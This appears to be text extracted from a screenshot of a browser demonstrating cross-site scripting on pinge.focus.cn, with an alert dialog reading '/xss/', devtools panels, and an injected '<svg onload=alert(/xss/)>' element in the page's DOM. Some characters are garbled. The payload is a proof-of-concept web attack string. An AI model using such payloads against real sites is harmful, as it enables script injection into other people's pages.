 pinge.focus.cn 上的网页显示：
/xss/
确定
正在等待 www.google-analytics.com 的响应...
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:wb="“http://open.weibo.com/wb”">
<head>…</head>
<body>
<svg onload="alert(/xss/)"><"_个人设置" />
</svg>
<meta name="description" content="hehe">
<script async src="//www.google-analytics.com/analytics.js"></script>
<script>…</script>
<!--[if lte IE 6]>
Styles Computed Event Listeners DOM Breakpoints Properties
element.style {
}
body {
margin: 0 auto;
padding: 0;
background: #FFF;
color: #666;
font: 12px '����';